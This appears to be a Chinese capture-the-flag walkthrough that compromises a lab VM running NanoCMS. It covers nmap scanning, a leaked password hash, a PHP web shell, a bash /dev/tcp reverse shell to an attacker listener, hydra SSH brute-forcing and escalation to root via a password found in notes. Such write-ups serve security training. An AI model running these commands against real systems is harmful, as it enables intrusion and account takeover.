一、信息收集



arp-scan -l

获得靶机ip 192.168.91.136



nmap -sT --min-rate 10000 -p- 192.168.91.136

nmap -sT -sC -sV -O -p22,25,80,110,111,139,143,445,901,3306,38009 192.168.91.136



nmap --script=vuln -p22,25,80,110,111,139,143,445,901,3306,38009 192.168.91.136



打开80端口后,出现下面的界面

点开blog

二、敏感信息泄露拿到账号密码

发现powered by NanoCMS,在浏览器中搜索一下,查看是否有敏感信息泄露。

在浏览器中查询nanoCMS exploit,查询到相关网址https://cve.report/bid/34508



尝试在url后加入/data/pagesdata.txt

得到admin的账号密码

admin

9d2f75377ac0ab991d40c91fd27e52fd

通过MD5破解后,即

admin

shannon

三、拿到初始权限





找到可以文件写入的地方,写入一句话木马,使用蚁剑连接

路径为http://192.168.91.136/~andy/index.php?page=shell

蚁剑成功连入



在蚁剑中反弹shell到kali中

nc -lvnp 6666

bash -i>& /dev/tcp/192.168.91.128/6666 0>&1



在home目录下发现五个目录



四、通过hydra爆破ssh拿到第二个初始权限

使用hydra来爆破ssh

hydra -L user.txt -P rockyou.txt 192.168.91.136 -f ssh

成功将amy的密码爆破出来

amy

dolphins

使用ssh连接,成功



在/var/mail中看到amy的邮件信息

五、提升至root权限



在邮件中发现patrick的权限应该不低,在patrick中的目录进行搜寻



cd到.tomboy目录下发现几个note文件

可以看到很关键的字眼Root password,判断是50$cent



使用python -c 'import pty;pty.spawn("/bin/bash")'提升shell的交互性

成功拿到root权限

总结:

1、进行常规nmap扫描,扫出来了很多个端口,照常打开80端口,在blog模块中找到一个powered by nanoCMS,在浏览器中进行搜寻,找到nanoCMS有路径提供账号密码(敏感信息泄露)。

2、拿到账号密码后成功登录到后台界面,寻找可以进行代码执行的界面,最终在上传blog的界面放入一句话木马,访问后使用蚁剑连接(这里使用nc -e没法行通,是因为不支持-e参数,可直接使用bash命令反弹shell)。

3、进入到amy用户后,通过查看/var/mail目录下查看邮件信息,查询到patrick应该是管理员,使用ls -liah查看patrick中是否有可利用文件,进入.tomboy目录下发现有几个note文件,其中一个文件中具有root的密码,直接使用su切换到root命令提示需要提高交互性,

使用python -c ‘import pty;pty.spawn(“/bin/bash”)’,成功使用su root提升至root权限。

1098

1098

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?